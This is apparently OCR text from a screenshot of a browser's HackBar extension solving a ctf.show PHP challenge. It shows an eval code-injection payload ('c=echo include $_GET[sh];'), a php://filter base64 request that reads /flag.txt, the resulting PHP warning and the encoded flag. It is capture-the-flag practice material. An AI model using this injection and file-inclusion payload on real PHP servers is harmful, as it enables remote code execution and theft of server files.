 Warning: Use of undefined constant sh - assumed 'sh' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(17) : eval()'d code on line 1
Y3Rmc2hvd3swNDZkYzFjNy02YjNmLTQ2ZTAtYTFkMS1lY2U0ZmUwOTc3NTh9Cg==1
元素 控制台 源代码 网络 性能 内存 应用程序 网络请求阻止 HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl http://b6ad9566-c990-4e2a-8552-f69895b8e683.challenge.ctf.show/?sh=php://filter/convert.base64-encode/resource=/flag.txt
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
c=echo include $_GET[sh];